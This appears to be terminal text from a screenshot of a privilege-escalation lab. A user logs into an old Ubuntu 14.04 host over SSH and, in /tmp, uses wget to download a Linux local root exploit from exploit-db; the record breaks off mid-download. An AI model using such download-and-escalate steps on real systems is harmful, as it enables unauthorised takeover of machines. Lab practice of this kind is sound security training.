 Session Actions Edit View Help
└─$ ssh karen@10.49.180.27
The authenticity of host '10.49.180.27 (10.49.180.27)' can't be established.
ED25519 key fingerprint is: SHA256:oocU/j7sG5Oc7MLeBnifTG0U0wmeitTdDO59tZNy3o0
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.49.180.27' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
karen@10.49.180.27's password:
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
* Documentation: https://help.ubuntu.com/
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Mon Apr 27 10:02:21 2026 from ip-10-49-180-27.ap-south-1.compute.internal
Could not chdir to home directory /home/karen: No such file or directory
$ cd /tmp
$ wget https://raw.githubusercontent.com/offensive-security/exploitdb/master/exploits/linux/local/37292.c
--2026-04-27 10:13:37-- https://raw.githubusercontent.com/offensive-security/exploitdb/master/exploits/linux/local/37292.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443...